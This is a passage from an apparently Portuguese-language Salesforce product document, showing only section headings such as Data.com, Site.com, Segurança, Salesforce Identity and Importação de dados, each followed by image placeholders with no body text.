

### <span id="page-32-0"></span>Data.com





### <span id="page-33-0"></span>Plataforma e aplicativos



### Fundamentos do Salesforce






## Site.com



## Segurança





## Salesforce Identity





## Importação de dados

